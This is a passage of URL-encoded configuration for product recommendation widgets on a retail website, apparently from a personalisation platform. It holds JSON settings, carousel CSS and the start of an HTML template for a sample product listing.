ngAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-b